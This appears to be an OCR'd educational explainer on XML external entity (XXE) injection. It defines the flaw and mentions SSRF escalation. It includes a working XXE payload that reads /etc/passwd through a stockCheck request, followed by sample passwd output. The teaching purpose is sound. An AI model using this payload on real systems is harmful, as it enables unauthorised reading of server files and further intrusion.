 What is XML external entity injection?
XML external entity injection (also known as XXE) is a web security vulnerability that allows an attacker to
interfere with an application's processing of XML data. It often allows an attacker to view files on the
application server filesystem, and to interact with any back-end or external systems that the application itself
can access.
In some situations, an attacker can escalate an XXE attack to compromise the underlying server or other
back-end infrastructure, by leveraging the XXE vulnerability to perform server-side request forgery (SSRF)
attacks.
<?xml version="1"?>
<!DOCTYPE stockCheck [ <!ENTITY
xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;
</productId></stockCheck
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
* sensitive data